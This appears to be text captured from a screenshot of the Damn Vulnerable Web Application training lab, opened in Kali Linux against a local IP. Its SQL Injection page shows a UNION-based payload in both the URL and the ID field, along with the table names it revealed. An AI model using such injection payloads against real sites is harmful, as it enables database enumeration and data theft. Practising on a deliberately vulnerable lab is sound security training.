 1 2 3 4 4:22
Damn Vulnerable Web Ap
Not Secure http://192.168.88.134/dvwa/vulnerabilities/sqli/?id=1'+UNION+SELECT+1%2Cgroup_concat(table_name)+FROM+information_schema.tables+WHERE+table_schema%3Ddatabase()
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT 1,group_concat(table_name) FROM information_schema.tables WHERE table_schema=database()-- -
First name: admin
Surname: admin
ID: 1' UNION SELECT 1,group_concat(table_name) FROM information_schema.tables WHERE table_schema=database()-- -
First name: 1
Surname: guestbook,users
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help